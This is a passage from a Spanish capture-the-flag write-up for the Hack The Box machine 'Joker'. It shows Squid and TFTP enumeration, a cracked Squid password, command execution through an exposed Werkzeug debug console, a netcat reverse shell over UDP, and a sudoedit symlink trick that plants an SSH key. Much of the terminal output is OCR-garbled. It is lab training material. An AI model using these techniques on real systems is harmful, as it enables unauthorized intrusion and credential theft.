|       | Jok          | ker        |               |
|-------|--------------|------------|---------------|
|       | 6            | >          |               |
| os    | RELEASE DATE | DIFFICULTY | MACHINE STATE |
| Linux | 19 May 2017  | Hard       | Retired       |

### 1. Enumeración

Ejecutamos un Ping contra la máquina víctima y por el TTL podemos ver que posiblemente que la máquina victima se trate de una máquina Linux.



Realizamos un escáner exhaustivo con Nmap y detectamos los siguientes puertos/servicios.



## Si consultamos el Launchad vemos que estamos ante una versión de Ubuntu Yakkety. openssh 1:7.3p1-1ubuntu0.1 source package in Ubuntu Changelog

| openssh (1:7.3p1-1ubuntu0.1) yakkety; urgency=med                                                                                                    | ium                                                      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|
| <ul> <li>Fix ssh-keygen -H accidentally corrupting known<br/>already-hashed entries (LP: #1668093).</li> <li>Fix ssh-keyscan to correctly hash hosts with a</li> </ul> | wn_hosts that contained<br>a port number (LP: #1670745). |
| Christian Ehrhardt <email address="" hidden=""> Wee</email>                                                                                                    | d, 15 Mar 2017 14:25:22 +0100                            |
| Upload details                                                                                                    |                                                          |
| Uploaded by:                                                                                                    | Uploaded to:                                             |
| 🚨 Christian Ehrhardt 🛛 on 2017-03-16                                                                                                    | Yakkety                                                  |
| Original maintainer:                                                                                                    | Architectures:                                           |
| a Debian OpenSSH Maintainers                                                                                                    | any all                                                  |
| Section:                                                                                                    | Urgency:                                                 |
| net                                                                                                    | Medium Urgency                                           |

### 2. Análisis de vulnerabilidades

Dado que aún no tenemos credenciales, dejamos de momento el puerto 22 de SSH y nos centramos en el puerto 3128 que el Nmap detecta como Squid 3.5.12.

Buscamos por si hubiera alguna vulnerabilidad al respecto, pero no encontramos ninguna específica para la versión de la máquina víctima



Comprobamos en el navegador web, que realmente es un Squid Proxy.



Vamos a ver si somos capaces de enumerar puertos internos, valiéndonos de Squid Proxy. Vamos a probar una herramienta que he descubierto hace poco (Spose <u>https://github.com/aancw/spose</u>). Esta herramienta examina los siguientes puertos TCP {21,22,23,25,53,69,80,109,110,123,137,138,139,143,156,389,443,546,547,995,993,2086,2087, 2082,2083,3306,8080,8443,10000}

No encuentra nada. Parece que no hay puertos TCP abiertos, vamos a tener que enumerar puertos UDP. Primero, probaremos sin pasar por el Squid Proxy.

| Some aspect of the requested only is incohect.                             |
|----------------------------------------------------------------------------|
| <pre>/home/parrot/HTB/joker/spose &gt; master !1 ?3 &gt; &lt; &gt; #</pre> |
| └└ºnmapossUº-+-top-ports 500 -v -n 10.10.10.21                             |
| Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-28 19:36 CEST           |
| Initiating Ping Scan at 19:36                                              |
| Scanning 10,10,10,21 [4 ports]                                             |
| Completed Ping Scan at 19:36, 0.06s elapsed (1 total hosts)                |
| Initiating UDP Scan at 19:36                                               |
| Scanning 10.10.11[500aports]erscores are not allowed.                      |

Nos vamos a centrar en el TFTP encontrado.

| PORT                   | STATE           | SERVICE |
|------------------------|-----------------|---------|
| 53/udp <sup>ache</sup> | open   filtered | domain  |
| 69/udp                 | open filtered   | tftp    |
| 112/udp                | open filtered   | mcidas  |

Intentamos hacer una enumeración por fuerza bruza de posibles ficheros, pero no conseguimos nada.



Como estamos ante una máquina con Squid Proxy, quiero pensar que tenemos que tenemos que tenemos que tener acceso a algún fichero de configuración. ¿Dónde esta el fichero de configuración de Squid Proxy? Normalmente está en /etc/squid/squid.conf

https://www.liquidweb.com/kb/install-squid-proxy-server-ubuntu-16-04/

### **Change Squid's Default Listening Port**

Next, the Squid proxy servers default port is 3128. You can change or modify this setting to suit your needs should you wish to modify the port for a specific reason or necessity. To change the default Squid port, we will need to edit the Squid configuration file and change the "*http\_port*" value (on line 1599) to a new port number.

[root@test ~]# vim /etc/squid/squid.conf http\_port 2946

(Keep the file open for now...)

Intentamos bajarnos el fichero de configuración (no sin antes probar, el /etc/passwd, jejeje)



Hacemos una lectura rápida y vemos que hacen referencia a un fichero passwords (/etc/squid/passwords). Vamos a descargarlo y ver qué contiene.



Y conseguimos un usuario y un hash.

GNU nano 5.4 kalamari:\$apr1\$zyzBxQYW\$pL360IoLQ5Yum5SLTph.l0 passwords

Se lo pasamos a John a ver si es capaz de averiguar la contraseña.



Esto mismo, podríamos haberlo hecho con Hashcat de la siguiente forma. Identificamos el tipo de hash.

/home/parrot/HTB/joker/spose master !1 ?7 X PIPE 2 \*\*\*
hashcat +-help grep apr1
hashcat +-help grep apr1
1600 Apache \$apr1\$ MD5, md5apr1, MD5 (APR) | FTP, HTTP, SMTP, LDAP Server

#### Ejecutamos el siguiente comando:

\$apr1\$zyzBxQYW\$pL360IoLQ5Yum5SLTph.l0:ihateseafood

```
Session....: hashcat
Status..... Cracked
Hash.Name.....: Apache $apr1$ MD5, md5apr1, MD5 (APR)
Hash.Target.....: $apr1$zyzBxQYW$pL360IoLQ5Yum5SLTph.l0
Time.Started.....: Thu Sep 29 11:18:48 2022 (9 mins, 28 secs)
Time.Estimated...: Thu Sep 29 11:28:16 2022 (0 secs)
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.#1....:
                       13935 H/s (6.91ms) @ Accel:32 Loops:1000 Thr:1 Vec:8
Recovered.....: 1/1 (100.00%) Digests
Progress......: 7443669/14344385 (51.89%)
Rejected.....: 124757/7443669 (1.68%)
Restore.Point....: 7443534/14344385 (51.89%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1000
Candidates.#1....: ihatespots -> ihatesandra
Started: Thu Sep 29 11:18:25 2022
Stopped: Thu Sep 29 11:28:18 2022
```

Usuario: kalamari

Clave: ihateseafood

© ■ 127.0.0.1 Shorty Create a Shorty-URL! I'm sorry but you cannot shorten this URL. Enter the URL you want to shorten 127.0.0.1 Optionally you can give the URL a memorable name Do! make this URL private, so don't list it Mew | list | use shorty for good, not for evil

Configuramos nuestro Foxy Proxy, con los datos del Squid Proxy e intentamos acceder a la 127.0.0.1 con nuestro navegador web.

Buscamos si existen exploit para Shorty, pero no vemos nada relevante. El exploit que nos aparece es para hacer un bypass de la autenticación y a nosotros, no nos está pidiendo logarnos.

| e search short y 37/7443003 (1.084)                                 |                        |
|---------------------------------------------------------------------|------------------------|
|                                                                     |                        |
| Exploit Title Sain & Amplifier B-1 Invariance 1000                  |                        |
| Charthy 8.7.16 (Judhantication Bunach) Taranura Cabia Hadilina      | nhn (unhanne /0410 tyt |
| silor by 6.7.10 - (Authentication Bypass) insecure cookte hanotting | hub/wenghbs/a41a.cxc   |
|                                                                     |                        |
| Shellcodes: No Results 20110 2022                                   |                        |
| Papers: No Results                                                  |                        |
|                                                                     |                        |

Si comprobamos las tecnologías usadas con Wappalyzer vemos que usa Flask. Intentamos un SSTI, aunque no parece que nos esté funcionando.



# Shorty

# List of URLs

 $\frac{\{7^{*}7'\}\} \approx \frac{http://10.10.14.63/test}{http://10.10.14.63/test}}{\frac{\{4^{*}4\}}[[5^{*}5]] \approx \frac{http://10.10.14.63/test}{http://10.10.14.63/test}}$ 

« Previous | 1 | Next »

new | list | use shorty for good, not for evil

Vamos a realizar una enumeración con Gobuster. Vemos un directorio console.



Si navegamos a la web, vemos una consola interactiva.



### 3. Explotación

Tenemos una forma de ejecutar comandos. Vamos a importar la librería OS y aprovecharnos del módulo popen, para poder ejecutar comandos.

```
>>> import os
>>> print(os.getuid())
1000
>>> os.system("whoami")
0
>>> print(os.popen("whoami").read())
werkzeug
```

Para ganar acceso a la máquina necesitamos poder conseguir una "reverse shell" por tanto, vamos a ver si disponemos del comando nc.

>>> print(os.popen("which nc").read())
/bin/nc

Intentamos varias combinaciones, hasta que lo intentamos por UDP. Por UDP conseguimos acceso.





### 4. Escalada de privilegios.

Realizamos el tratamiento de la TTY. Vemos quien soy y a qué grupos pertenecemos. No vemos nada especial.



Consultamos los permisos de SUDO y vemos que tenemos privilegios.



Existe una vulnerabilidad del uso de sudo con rutas con \* (<u>https://www.exploit-</u> <u>db.com/exploits/37710</u>). Podemos crear un link simbólico contra otro fichero (por ejemplo, el

authorized\_keys del usuario que es accesible en esta máquina por todos los usuarios). Creamos un subdirectorio bajo testing llamado "directorio" y creamos el enlace simbólico llamado layout.html para poder aprovecharnos de esos permisos de sudoers.



Generamos un par de claves RSA. La clave pública la metemos en enlace simbólico que hemos creado anteriormente.

| \=xssh+keygen∘-t rsa                                                                                                    |                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------|
| Generating public/private rsa keyypair. Insecure Cookte Handli<br>Enter file in which to save the key-(/root/.ssh/id_rsa): /home<br>Enter passphrase (empty for no passphrase):<br>Enter same passphrase again: | lng<br>e/parrot/HTB/joker/id_rsa |
| Your identification has been saved in /home/parrot/HTB/joker/i<br>Your public key has been saved in /home/parrot/HTB/joker/id rs                                                                                | id_rsa<br>sa.pub                 |
| The key fingerprint is:                                                                                                    |                                  |
| SHA256:Mn4TBYXTRrdVNxJCnCf6WkX1QczXl2KPeAwaQsRzc3c root@parrot<br>The kovis randomart image ic:                                                                                                    | -vmwarevirtualplatform           |
| +[RSA 3072]-+-++re/exploitdb/exploits/php/webapps/9419.txt                                                                                                    |                                  |
| ile Ty <b>+o.==oooB*=</b>  xt                                                                                                    |                                  |
| +0=0B.0.E0                                                                                                    |                                  |
| + . = .                                                                                                    |                                  |
| o S . o                                                                                                    |                                  |
| // /homeoparoot/HTT/joker/spose > master 11 ?7 > < > 4s > 4s > 4s                                                                                                    |                                  |
| Exploit:06horty 1.7.1b - (Authentication Bypass) Insecure Co                                                                                                    |                                  |
| URL: https://www.exploit-db.com/exploits/9419                                                                                                    |                                  |
| +[SHA256]s+/sh+re/exploitdb/exploits/php/webapps/9419.txt                                                                                                    |                                  |

Nos conectamos por SSH para ganar acceso como alekos.

| └── ssh -i <u>id rsa</u> alekos@10.10.10.21<br>WelcomestosUbuntu 16:10s(GNU/Linuxs4.8s0-52+genericsx86s64)aud                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQD12GBKra20rMDD9NW9cWahQG<br/>L* Documentation:ekhttps://help.ubuntu.comjYs9+snMdEJCpPa57q5a-<br/>7* Management:XEtkkhttps://landscape.canonical.comD5P//tvHqH061<br/>W*rSupport:ker:~/tehttps://ubuntu.com/advantage</pre> |
| 0 packages can be updated.<br>0 updates are security updates.                                                                                                    |
| Last login: Sat May 20 16:38:08 2017 from 10.10.13.210<br>alekos@joker:~\$                                                                                                    |

©Dandy\_loco https://dandyloco.github.io/

Si revisamos el directorio /home/ vemos que hay un directorio backup.

| rwxr-xr-x  | 7   | alekos   | alekos  | 4096  | May | 19 | 2017  |                |
|------------|-----|----------|---------|-------|-----|----|-------|----------------|
| rwxr-xr-x  | 3   | root     | root    | 4096  | May | 16 | 2017  |                |
| rwxrwx     | 2   | root     | alekos  | 12288 | Sep | 29 | 14:55 | backup         |
| rw         | 1   | root     | root    | 0     | May | 17 | 2017  | .bash_history  |
| rw-rr      | 1   | alekos   | alekos  | 220   | May | 16 | 2017  | .bash_logout   |
| rw-rr      | 1   | alekos   | alekos  | 3771  | May | 16 | 2017  | .bashrc        |
| rwx        | 2   | alekos   | alekos  | 4096  | May | 17 | 2017  | .cache:cat /tm |
| rwxr-x     | 5   | alekos   | alekos  | 4096  | May | 18 | 2017  | development    |
| rwxr-xr-x  | 2   | alekos   | alekos  | 4096  | May | 17 | 2017  | .nano          |
| rw-rr      | 1   | alekos   | alekos  | 655   | May | 16 | 2017  | .profile       |
| rwxr-xr-x  | 2   | alekos   | alekos  | 4096  | May | 20 | 2017  | .ssh           |
| rr1        | 1   | root     | alekos  | 33    | Sep | 29 | 14:54 | user.txt       |
| erkzeug@jo | oke | er:/home | e/aleko | s\$   |     |    |       |                |
|            |     |          |         | _     |     |    |       |                |
|            |     |          |         |       |     |    |       |                |
| ker:~\$∈t  | ട   | -la ba   | ackup/  |       |     |    |       |                |

| alekos@jok          | er  | :~\$elss  | -la bac | kup78 | Sep 1 | 29 | 16:13 | authorized_keys                         |
|---------------------|-----|-----------|---------|-------|-------|----|-------|-----------------------------------------|
| total 776           |     |           |         |       |       |    |       | e/alekos/.ssh/authorized                |
| drwxrwx-AA          | 2   | Broot     | alekos  | 12288 | Sep   | 29 | 16:15 | a20rMDD9NW9cWahQGiLE6DmU                |
| drwxr-xr-x          | 7   | alekos    | alekos  | 4096  | May   | 19 | 2017  | 9 <mark>÷s</mark> nMdEJCpPa57q5a+BC2+Pd |
| 7 <b>pw</b> ∂rEZN6K | 1   | rootkk    | alekos  | 40960 | Dec   | 24 | 2017  | dev-1514134201.tar.gz60                 |
| -rw-r               | 1   | root      | alekos  | 40960 | Dec   | 24 | 2017  | dev-1514134501.tar.gz                   |
| -rwkresses          | 1   | erootte   | alekos  | 40960 | Sep   | 29 | 14:55 | dev=1664452501/tar/gzst                 |
| Unerstand to the    | - 4 | - mant di | alakas  | 10060 | Con   | 20 | 15.00 | day 16611E2801 tan ma                   |

Si descomrimimos en /tmp/ un fichero, parece el contenido que tenemos en el directorio development del home del usuario.

| alekos@joker:/tmp/temp\$ ta         | ar xvf | dev-166 | 4457601 | .tar. | gz |  |
|-------------------------------------|--------|---------|---------|-------|----|--|
| initpy                              |        |         |         |       |    |  |
| application.py                      |        |         |         |       |    |  |
| data/-xr-x 2 alekos alekos          |        |         |         |       |    |  |
| data/shorty.db                      |        |         |         |       |    |  |
| models.py lalekos alekos            |        |         |         |       |    |  |
| static/glokerc-/testing/            |        |         |         |       |    |  |
| static/style.css                    |        |         |         |       |    |  |
| templates/                          |        |         |         |       |    |  |
| templates/layout.html               |        |         |         |       |    |  |
| <pre>templates/not_found.html</pre> |        |         |         |       |    |  |
| templates/list.html                 |        |         |         |       |    |  |
| templates/display.html              |        |         |         |       |    |  |
| templates/new.html                  |        |         |         |       |    |  |
| utils.py                            |        |         |         |       |    |  |
| views.pyler to continue             |        |         |         |       |    |  |

Para comprobarlo, creamos un fichero de prueba llamado test.txt, para ver si nos realiza el bakup de ese fichero. Y efectivamente.

| alekos@joke | er:~/developmer | nt\$ tar | r -tvf/ba  | ackup/o | dev-1664458801.tar.gz               |
|-------------|-----------------|----------|------------|---------|-------------------------------------|
| -rw-r       | alekos/alekos   | 0        | 2017-05-18 | 19:01   | initpy                              |
| -rw-r       | alekos/alekos   | 1452     | 2017-05-18 | 19:01   | application.py                      |
| drwxrwx     | alekos/alekos   | 0        | 2017-05-18 | 19:01   | data/                               |
| -rw-rr      | alekos/alekos   | 12288    | 2017-05-18 | 19:01   | data/shorty.db                      |
| -rw-r       | alekos/alekos   | 997      | 2017-05-18 | 19:01   | models.py                           |
| drwxr-x     | alekos/alekos   | 0        | 2017-05-18 | 19:01   | static/                             |
| -rw-r       | alekos/alekos   | 1585     | 2017-05-18 | 19:01   | static/style.css                    |
| drwxr-x     | alekos/alekos   | 0        | 2017-05-18 | 19:01   | templates/                          |
| -rw-r       | alekos/alekos   | 524      | 2017-05-18 | 19:01   | templates/layout.html               |
| -rw-r       | alekos/alekos   | 231      | 2017-05-18 | 19:01   | <pre>templates/not_found.html</pre> |
| -rw-r       | alekos/alekos   | 725      | 2017-05-18 | 19:01   | templates/list.html                 |
| -rw-r       | alekos/alekos   | 193      | 2017-05-18 | 19:01   | templates/display.html              |
| -rw-r       | alekos/alekos   | 624      | 2017-05-18 | 19:01   | templates/new.html                  |
| -rw-rw-r    | alekos/alekos   | 0        | 2022-09-29 | 16:36   | test.txt                            |
| -rw-r       | alekos/alekos   | 2500     | 2017-05-18 | 19:01   | utils.py                            |
| -rw-r       | alekos/alekos   | 1748     | 2017-05-18 | 19:01   | views.py                            |
|             |                 |          |            |         |                                     |

